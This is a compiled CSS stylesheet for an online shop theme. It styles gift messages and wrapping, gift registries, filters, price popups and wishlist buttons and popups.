.cart.table-wrapper .gift-content._active {
  display: block;
}

.gift-item-block {
  margin: 0;
}
.gift-item-block._active .title:after {
  content: "\e621";
}
.gift-item-block .title {
  font-weight: 700;
  border-radius: 3px;
  background-image: none;
  background: none;
  border: 1px solid #D3AE43;
  color: #143149;
  cursor: pointer;
  display: inline-block;
  font-family: "News Gothic MT", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: normal;
  margin: 20px 0 0;
  padding: 7px 15px;
  font-size: 15px;
  line-height: 18px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
}
.gift-item-block .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: "\e622";
  font-family: "icons-blank-theme";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-item-block .title:hover:after {
  color: inherit;
}
.gift-item-block .title:active:after {
  color: inherit;
}
.gift-item-block .title:focus, .gift-item-block .title:active {
  background: #e2e2e2;
  border: 1px solid #D3AE43;
  color: #143149;
}
.gift-item-block .title:hover {
  background: #e2e2e2;
  border: 1px solid #D3AE43;
  color: #555;
}
.gift-item-block .title.disabled, .gift-item-block .title[disabled], fieldset[disabled] .gift-item-block .title {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.gift-item-block .title:active {
  -webkit-box-shadow: inset 0 2px 1px rgba(0, 0, 0, 0.12);
          box-shadow: inset 0 2px 1px rgba(0, 0, 0, 0.12);
}
.gift-item-block .content {
  border-bottom: 1px solid #c1c1c1;
  padding: 11px 11px 22px;
  position: relative;
}

.order-details-items .order-gift-message .item-options dt,
.order-details-items .block-order-details-gift-message .item-options dt {
  font-weight: 400;
  margin: 11px 0;
}
.order-details-items .order-gift-message dt:after,
.order-details-items .block-order-details-gift-message dt:after {
  content: "";
}
.order-details-items .order-gift-message .item-message,
.order-details-items .block-order-details-gift-message .item-message {
  clear: left;
}
.order-details-items .order-items .action.show {
  display: inline-block;
  text-decoration: none;
  padding-right: 22px;
  position: relative;
}
.order-details-items .order-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: inherit;
  color: inherit;
  content: "\e622";
  font-family: "icons-blank-theme";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.order-details-items .order-items .action.show:after {
  position: absolute;
  right: 0;
  top: -4px;
}
.order-details-items .order-items .action.show.expanded:after {
  content: "\e621";
}

.block-order-details-gift-message {
  border-top: 1px solid #d1d1d1;
  padding-top: 11px;
}

@media only screen and (max-width: 767px) {
  .gift-options .actions-toolbar .action-update {
    font-size: 20;
    padding: 15px;
    width: 100%;
  }

  .gift-item-block {
    border-top: 1px solid #c1c1c1;
    border-bottom: 0;
  }

  .cart.table-wrapper .gift-content {
    margin-right: -11px;
  }
}
@media only screen and (max-width: 639px) {
  .cart.table-wrapper .gift-content {
    border-bottom: 1px solid #d1d1d1;
    margin-bottom: 22px;
  }
}
@media only screen and (min-width: 768px) {
  .gift-message .field {
    margin-bottom: 22px;
  }

  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    float: right;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 22px;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: "";
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }

  .gift-options-title {
    font-weight: 300;
    font-size: 18;
  }

  .cart.table-wrapper .action-gift {
    float: left;
  }

  .order-options .gift-wrapping,
.table-order-review .gift-wrapping {
    max-width: 50%;
  }
}
.form-giftregistry-share .actions-toolbar:not(:last-child),
.form-giftregistry-edit .actions-toolbar:not(:last-child) {
  margin-bottom: 44px;
}
.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control {
  width: 100%;
}

.table-giftregistry-items .product-image {
  float: left;
  margin-right: 11px;
}

.cart-summary .form.giftregistry .fieldset {
  margin: 25px 0 5.5px;
}
.cart-summary .form.giftregistry .fieldset .field {
  margin: 0 0 11px;
}
.cart-summary .form.giftregistry .fieldset .field .control {
  float: none;
  width: auto;
}
.cart-summary .form.giftregistry .fieldset .action.primary {
  margin-bottom: 0;
}

.form-giftregistry-search {
  margin-bottom: 66px;
}
.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1) {
  margin-bottom: 0;
}
.block-giftregistry-results .toolbar-giftregistry-results {
  text-align: center;
}

.block-giftregistry .actions-toolbar {
  margin: 17px 0 0;
}

.block-giftregistry-shared .item-options .item-value {
  margin: 0 0 27.5px;
}

.block-giftregistry-shared-items .item {
  border-bottom: 1px solid #d1d1d1;
}
.block-giftregistry-shared-items .col {
  padding: 22px 8px 11px;
}
.block-giftregistry-shared-items .col .price-box {
  display: inline-block;
}
.block-giftregistry-shared-items .col .price-wrapper {
  font-size: 18;
  display: block;
  font-weight: 700;
  white-space: nowrap;
}
.block-giftregistry-shared-items .product .item-options {
  margin-bottom: 0;
}
.block-giftregistry-shared-items .product-item-photo {
  display: block;
  max-width: 65px;
  padding: 11px 0;
}
.block-giftregistry-shared-items .product-item-name {
  display: block;
  margin: 0 0 5.5px;
}

@media only screen and (max-width: 639px) {
  .table-giftregistry-items .field.choice,
.table-giftregistry-items .field.qty {
    display: inline-block;
  }

  .form-giftregistry-search .fieldset {
    margin-bottom: 15px;
  }
}
@media only screen and (min-width: 768px) {
  .form-giftregistry-search .fieldset {
    margin-bottom: 10px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field {
    margin: 0 0 10px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field > .label {
    margin: 0;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:before, .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    content: "";
    display: table;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    clear: both;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.choice:before, .form-giftregistry-search .fieldset > .fields-specific-options > .field.no-label:before {
    padding: 12px 15px 0 0;
    width: 25.8%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    content: " ";
    float: left;
    height: 1px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field .description {
    padding: 12px 15px 0 0;
    text-align: right;
    width: 25.8%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .label {
    padding: 12px 15px 0 0;
    text-align: right;
    width: 25.8%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .control {
    width: 74.2%;
    float: left;
  }

  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 22px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
}
.gift-wrapping .label {
  margin: 0 0 5.5px;
  display: inline-block;
}
.gift-wrapping .field {
  margin-bottom: 11px;
}

.gift-wrapping-info {
  font-weight: 300;
  font-size: 20px;
  margin: 22px 0;
}

.gift-wrapping-list {
  list-style: none;
  margin: 22px 0 11px;
  padding: 0;
}
.gift-wrapping-list .no-image {
  background: #f2f2f2;
  display: inline-block;
  text-decoration: none;
}
.gift-wrapping-list .no-image > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-wrapping-list .no-image:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 38px;
  line-height: 4rem;
  color: #494949;
  content: "\e629";
  font-family: "icons-blank-theme";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-wrapping-list .no-image:after {
  display: block;
}

.gift-wrapping-preview,
.gift-wrapping-item > span {
  cursor: pointer;
  display: block;
  overflow: hidden;
  position: relative;
  z-index: 1;
}

.gift-wrapping-item {
  float: left;
  margin: 0 11px 11px 0;
}
.gift-wrapping-item:last-child {
  margin-right: 0;
}
.gift-wrapping-item._active span:before {
  border: 3px solid #333;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  content: "";
  display: block;
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 2;
}
.gift-wrapping-item > span {
  height: 4rem;
  width: 4rem;
}

.gift-wrapping-title {
  margin: 11px 0;
}
.gift-wrapping-title .action-remove {
  margin-left: 5.5px;
}

.gift-options-content .fieldset > .field {
  margin: 0 0 5.5px;
}
.gift-options-content .fieldset > .field:before {
  display: none;
}

.gift-wrapping-summary .gift-wrapping-title {
  border: 0;
  display: inline-block;
  padding: 0;
}

.opc-wrapper .data.table .gift-wrapping,
.table-order-items .gift-wrapping,
.table-order-review .gift-wrapping {
  margin: 22px 0;
}
.opc-wrapper .data.table .gift-wrapping .title,
.table-order-items .gift-wrapping .title,
.table-order-review .gift-wrapping .title {
  float: none;
}
.opc-wrapper .data.table .gift-wrapping .content,
.table-order-items .gift-wrapping .content,
.table-order-review .gift-wrapping .content {
  margin: 0;
}
.opc-wrapper .data.table .gift-wrapping .content > img,
.table-order-items .gift-wrapping .content > img,
.table-order-review .gift-wrapping .content > img {
  float: left;
  margin: 0 11px 0 0;
  max-height: 50px;
  max-width: 50px;
}

.gift-summary .price-box,
.gift-options .price-box {
  margin-left: 22px;
}
.gift-summary .regular-price:before,
.gift-options .regular-price:before {
  content: attr(data-label) ": ";
}
.gift-summary .regular-price .price,
.gift-options .regular-price .price {
  font-weight: 700;
}

.order-options .item {
  padding-bottom: 22px;
}
.order-options .product {
  margin-bottom: 11px;
}
.order-options .product-image-container {
  float: left;
  padding-right: 11px;
}
.order-options .gift-wrapping {
  margin-bottom: 11px;
}

@media only screen and (max-width: 767px) {
  .gift-wrapping {
    border-bottom: 1px solid #c1c1c1;
    margin-bottom: 22px;
    padding-bottom: 11px;
  }

  .gift-wrapping-list {
    width: 100%;
  }

  .gift-wrapping-preview img {
    width: 100%;
  }

  .item-actions .actions-toolbar .gift-options .gift-wrapping,
.item-actions .actions-toolbar .gift-options .gift-message {
    display: block;
  }
}
@media only screen and (min-width: 768px) {
  .gift-options-cart-item .gift-wrapping,
.cart-gift-item .gift-wrapping {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    float: left;
    padding-right: 22px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
.cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
}
.table.grouped > thead > tr > th,
.table.grouped > thead > tr > td,
.table.grouped > tbody > tr > th,
.table.grouped > tbody > tr > td,
.table.grouped > tfoot > tr > th,
.table.grouped > tfoot > tr > td {
  border-top: 1px solid #d1d1d1;
}
.table.grouped > caption + thead > tr:first-child > th,
.table.grouped > caption + thead > tr:first-child > td,
.table.grouped > colgroup + thead > tr:first-child > th,
.table.grouped > colgroup + thead > tr:first-child > td,
.table.grouped > thead:first-child > tr:first-child > th,
.table.grouped > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table.grouped > tbody + tbody {
  border-top: 1px solid #d1d1d1;
}
.table.grouped > thead > tr > th {
  border-bottom: 0;
}
.table.grouped .product-item-name {
  font-weight: 400;
}
.table.grouped .price-box .price {
  font-size: 16px;
}
.table.grouped .stock.unavailable {
  font-weight: normal;
  margin: 0;
  text-transform: none;
  white-space: nowrap;
}
.table.grouped .row-tier-price td {
  border-top: 0;
}
.table.grouped .row-tier-price .prices-tier {
  margin: 0 -10px 10px;
}

.form-add-invitations .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.form-add-invitations .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-add-invitations .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: "\e61c";
  font-family: "icons-blank-theme";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.form-add-invitations .action.add:hover:before {
  color: inherit;
}
.form-add-invitations .action.add:active:before {
  color: inherit;
}

@media only screen and (max-width: 767px) {
  .form-add-invitations .additional,
.form-add-invitations .field.text {
    margin-top: 10px;
  }
}
@media only screen and (min-width: 768px) {
  .form-add-invitations .additional,
.form-add-invitations .field.text {
    margin-top: 10px;
  }

  .table-invitations .col {
    width: 50%;
  }
}
.block.filter {
  margin-bottom: 44px;
}
.block.filter .filter-title {
  margin-bottom: 22px;
}
.block.filter .filter-title strong {
  font-size: 18px;
}

.block-subtitle {
  display: inline-block;
  margin-bottom: 11px;
}

.filter-current .item {
  margin-bottom: 11px;
}
.filter-current .filter-label {
  display: block;
  font-weight: 700;
}
.filter-current .filter-label:after {
  content: ":";
}
.filter-current + .filter-actions {
  margin-bottom: 33px;
}

.filter-options {
  margin: 0;
}
.filter-options .filter-options-title {
  color: #143149;
  font-family: "Museo", serif;
  font-weight: 700;
  line-height: 1.25;
  font-size: 16px;
  margin-top: 22px;
  margin-bottom: 11px;
  margin: 0 0 11px;
  word-break: break-all;
}
.filter-options .filter-options-content {
  margin: 0 0 27.5px;
}
.filter-options .filter-options-content .item {
  margin-bottom: 3px;
}
.filter-options .count {
  color: #347fbd;
}
.filter-options .count:before {
  content: "(";
}
.filter-options .count:after {
  content: ")";
}

.filtered .items {
  margin: 15px 0;
}
.filtered .item {
  margin-bottom: 6px;
  padding-left: 22px;
  position: relative;
}
.filtered .item .label {
  font-weight: 700;
}
.filtered .item .action.remove {
  left: -6px;
  position: absolute;
  top: 0;
}
.filtered + .actions {
  margin-bottom: 35px;
}

@media only screen and (max-width: 767px) {
  .page-with-filter .columns .sidebar-main {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }
}
.map-popup-wrapper.popup .action.close {
  top: 11px;
}

.map-popup {
  background: #fff;
  border: 1px solid #aeaeae;
  padding: 22px;
  width: 100%;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
          box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  -webkit-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
  left: 0;
  margin-top: 11px;
  position: absolute;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.map-popup .popup-header {
  margin: 0 0 25px;
  padding-right: 22px;
}
.map-popup .popup-header .title {
  color: #143149;
  font-family: "Museo", serif;
  font-weight: normal;
  line-height: 1.25;
  font-size: 21px;
  margin-top: 16.5px;
  margin-bottom: 11px;
}
.map-popup .popup-content {
  margin: 11px 0 0;
}
.map-popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  text-decoration: none;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 11px;
  top: 11px;
}
.map-popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.map-popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: "\e616";
  font-family: "icons-blank-theme";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.map-popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:active:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:focus, .map-popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close.disabled, .map-popup .popup-actions .action.close[disabled], fieldset[disabled] .map-popup .popup-actions .action.close {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.5;
}
.map-popup.active {
  opacity: 1;
}
.map-popup .map-info-price {
  margin-bottom: 15px;
}
.map-popup .map-info-price .price-box {
  margin: 0 0 22px;
}
.map-popup .map-info-price .price-box .label:after {
  content: ": ";
}
.map-popup .regular-price .price-label {
  display: none;
}

.map-old-price:not(:last-child),
.product-info-price .map-show-info:not(:last-child) {
  margin-right: 11px;
}

.map-old-price {
  text-decoration: none;
}
.map-old-price .price-wrapper {
  text-decoration: line-through;
}

.map-form-addtocart {
  display: inline-block;
  text-align: center;
}
.map-form-addtocart img {
  display: block;
  margin: 0 auto;
}

button.map-show-info, .cart.table-wrapper .actions-toolbar > .map-show-info.action, .map-show-info.action-gift {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.428571429;
  margin: 0;
  padding: 0;
  color: #D3AE43;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
button.map-show-info:focus, .cart.table-wrapper .actions-toolbar > .map-show-info.action:focus, .map-show-info.action-gift:focus, button.map-show-info:active, .cart.table-wrapper .actions-toolbar > .map-show-info.action:active, .map-show-info.action-gift:active {
  background: none;
  border: none;
}
button.map-show-info:hover, .cart.table-wrapper .actions-toolbar > .map-show-info.action:hover, .map-show-info.action-gift:hover {
  background: none;
  border: none;
}
button.map-show-info.disabled, .cart.table-wrapper .actions-toolbar > .map-show-info.disabled.action, .map-show-info.disabled.action-gift, button.map-show-info[disabled], .cart.table-wrapper .actions-toolbar > .map-show-info[disabled].action, .map-show-info[disabled].action-gift, fieldset[disabled] button.map-show-info, fieldset[disabled] .cart.table-wrapper .actions-toolbar > .map-show-info.action, .cart.table-wrapper fieldset[disabled] .actions-toolbar > .map-show-info.action, fieldset[disabled] .map-show-info.action-gift {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.5;
}
button.map-show-info:visited, .cart.table-wrapper .actions-toolbar > .map-show-info.action:visited, .map-show-info.action-gift:visited {
  color: #D3AE43;
  text-decoration: none;
}
button.map-show-info:hover, .cart.table-wrapper .actions-toolbar > .map-show-info.action:hover, .map-show-info.action-gift:hover {
  color: #143149;
  text-decoration: underline;
}
button.map-show-info:active, .cart.table-wrapper .actions-toolbar > .map-show-info.action:active, .map-show-info.action-gift:active {
  color: #143149;
  text-decoration: underline;
}
button.map-show-info:hover, .cart.table-wrapper .actions-toolbar > .map-show-info.action:hover, .map-show-info.action-gift:hover {
  color: #143149;
}
button.map-show-info:hover, .cart.table-wrapper .actions-toolbar > .map-show-info.action:hover, .map-show-info.action-gift:hover, button.map-show-info:active, .cart.table-wrapper .actions-toolbar > .map-show-info.action:active, .map-show-info.action-gift:active, button.map-show-info:focus, .cart.table-wrapper .actions-toolbar > .map-show-info.action:focus, .map-show-info.action-gift:focus {
  background: none;
  border: 0;
}
button.map-show-info.disabled, .cart.table-wrapper .actions-toolbar > .map-show-info.disabled.action, .map-show-info.disabled.action-gift, button.map-show-info[disabled], .cart.table-wrapper .actions-toolbar > .map-show-info[disabled].action, .map-show-info[disabled].action-gift, fieldset[disabled] button.map-show-info, fieldset[disabled] .cart.table-wrapper .actions-toolbar > .map-show-info.action, .cart.table-wrapper fieldset[disabled] .actions-toolbar > .map-show-info.action, fieldset[disabled] .map-show-info.action-gift {
  color: #D3AE43;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}

@media only screen and (max-width: 767px) {
  .map-popup {
    max-width: 100%;
  }

  .map-old-price,
.map-show-info {
    display: inline-block;
  }
  .map-old-price:not(:last-child),
.map-show-info:not(:last-child) {
    margin-bottom: 11px;
  }
}
.wishlist.split.button {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.wishlist.split.button:before, .wishlist.split.button:after {
  content: "";
  display: table;
}
.wishlist.split.button:after {
  clear: both;
}
.wishlist.split.button .action.split {
  float: left;
  margin: 0;
}
.wishlist.split.button .action.toggle {
  float: right;
  margin: 0;
}
.wishlist.split.button button.action.split, .wishlist.split.button .cart.table-wrapper .actions-toolbar > .action.split, .cart.table-wrapper .wishlist.split.button .actions-toolbar > .action.split, .wishlist.split.button .action.split.action-gift {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.wishlist.split.button button + .action.toggle, .wishlist.split.button .cart.table-wrapper .actions-toolbar > .action + .action.toggle, .cart.table-wrapper .wishlist.split.button .actions-toolbar > .action + .action.toggle, .wishlist.split.button .action-gift + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.wishlist.split.button .action.toggle {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #143149;
  content: "\e622";
  font-family: "icons-blank-theme";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle:hover:after {
  color: #143149;
}
.wishlist.split.button .action.toggle:active:after {
  color: inherit;
}
.wishlist.split.button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #143149;
  content: "\e621";
  font-family: "icons-blank-theme";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle.active:hover:after {
  color: #143149;
}
.wishlist.split.button .action.toggle.active:active:after {
  color: inherit;
}
.wishlist.split.button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #fff;
  border: 1px solid #bbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
          box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.wishlist.split.button .items li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.wishlist.split.button .items:before, .wishlist.split.button .items:after {
  border-bottom-style: solid;
  content: "";
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.wishlist.split.button .items:before {
  border: 6px solid;
  border-color: transparent transparent #fff transparent;
  z-index: 99;
}
.wishlist.split.button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbb transparent;
  z-index: 98;
}
.wishlist.split.button .items:before {
  left: 10px;
  top: -12px;
}
.wishlist.split.button .items:after {
  left: 9px;
  top: -14px;
}
.wishlist.split.button.active {
  overflow: visible;
}
.wishlist.split.button.active .items {
  display: block;
}
.wishlist.split.button .items {
  text-align: left;
}
.wishlist.split.button .items .item:last-child:hover {
  background: #e8e8e8;
}
.table-comparison .wishlist.split.button > .action.split:before, .product-items .wishlist.split.button > .action.split:before {
  content: "\e601";
}
.table-comparison .wishlist.split.button > .action:active, .table-comparison .wishlist.split.button > .action:focus, .table-comparison .wishlist.split.button > .action:hover, .product-items .wishlist.split.button > .action:active, .product-items .wishlist.split.button > .action:focus, .product-items .wishlist.split.button > .action:hover {
  color: #143149;
}
.table-comparison .wishlist.split.button > .action.toggle:before, .product-items .wishlist.split.button > .action.toggle:before {
  border-left: 1px solid #3582c1;
  content: "";
  float: left;
  height: 15px;
  margin-top: 3px;
}
.product-info-main .wishlist.split.button .action.split, .product-info-main .wishlist.split.button .action.toggle, .block-bundle-summary .wishlist.split.button .action.split, .block-bundle-summary .wishlist.split.button .action.toggle, .product-add-form .wishlist.split.button .action.split, .product-add-form .wishlist.split.button .action.toggle {
  line-height: 12px;
  padding: 5.5px 8px;
  font-size: 11px;
}
.product-info-main .wishlist.split.button .action.toggle, .block-bundle-summary .wishlist.split.button .action.toggle, .product-add-form .wishlist.split.button .action.toggle {
  padding: 0;
}
.cart.table-wrapper .wishlist.split.button {
  margin-bottom: 11px;
}
.cart.table-wrapper .wishlist.split.button > .action.toggle {
  padding: 4px 5.5px;
}
.wishlist.window.popup {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  background: #fff;
  border: 1px solid #aeaeae;
  padding: 22px;
  width: 100%;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
          box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  -webkit-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
}
.wishlist.window.popup .popup-header {
  margin: 0 0 25px;
  padding-right: 22px;
}
.wishlist.window.popup .popup-header .title {
  color: #143149;
  font-family: "Museo", serif;
  font-weight: normal;
  line-height: 1.25;
  font-size: 21px;
  margin-top: 16.5px;
  margin-bottom: 11px;
}
.wishlist.window.popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  text-decoration: none;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 11px;
  top: 11px;
}
.wishlist.window.popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.window.popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: "\e616";
  font-family: "icons-blank-theme";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.window.popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:active:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:focus, .wishlist.window.popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close.disabled, .wishlist.window.popup .popup-actions .action.close[disabled], fieldset[disabled] .wishlist.window.popup .popup-actions .action.close {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.5;
}
.wishlist.window.popup.active {
  opacity: 1;
}
.wishlist.window.popup.active {
  display: block;
}
.wishlist.overlay {
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
  background: #000;
  z-index: 1000;
  bottom: 0;
  left: 0;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 0;
}
.wishlist.overlay.active {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.wishlist.overlay.active {
  display: block;
}
.block-wishlist-management {
  position: relative;
}
.block-wishlist-management .wishlist-select .wishlist-name-label {
  font-weight: 600;
}
.block-wishlist-management .wishlist-title {
  margin-bottom: 11px;
}
.block-wishlist-management .wishlist-title strong {
  font-weight: 300;
  margin-right: 11px;
}
.block-wishlist-management .wishlist-notice {
  color: #347fbd;
  display: inline-block;
  margin-right: 22px;
}
.block-wishlist-management .wishlist-toolbar-select, .block-wishlist-management .wishlist-toolbar-actions {
  display: inline-block;
}
.block-wishlist-management .wishlist-toolbar-select {
  margin-right: 22px;
}
.block-wishlist-management .wishlist-dropdown.move {
  margin-right: 22px;
}

.block-wishlist-search-form .form-wishlist-search {
  margin-bottom: 66px;
  max-width: 500px;
}
.block-wishlist-search-results .toolbar-wishlist-results {
  text-align: center;
}

.block-wishlist-info-items .block-title {
  margin-bottom: 22px;
  font-size: 22;
}
.block-wishlist-info-items .block-title > strong {
  font-weight: 300;
}
